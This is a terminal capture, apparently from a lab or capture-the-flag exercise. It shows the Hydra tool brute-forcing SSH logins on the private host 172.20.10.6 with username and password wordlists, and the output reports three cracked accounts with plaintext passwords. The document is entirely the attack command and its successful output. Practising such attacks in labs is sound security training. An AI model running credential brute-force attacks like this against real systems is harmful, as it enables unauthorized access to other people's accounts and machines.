 leesuq@leesuq-Legion-Y7000P-IRX9:~/Documents$ hydra -L username.txt  -P password.txt
 ssh://172.20.10.6 -t 5
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 18:09:46
[DATA] max 5 tasks per 1 server, overall 5 tasks, 289 login tries (l:17/p:17), ~58 t
ries per task
[DATA] attacking ssh://172.20.10.6:22/
[STATUS] 105.00 tries/min, 105 tries in 00:01h, 184 to do in 00:02h, 5 active
[22][ssh] host: 172.20.10.6   login: chandlerb   password: UrAG0D!
[22][ssh] host: 172.20.10.6   login: joeyt   password: Passw0rd
[22][ssh] host: 172.20.10.6   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 18:12:37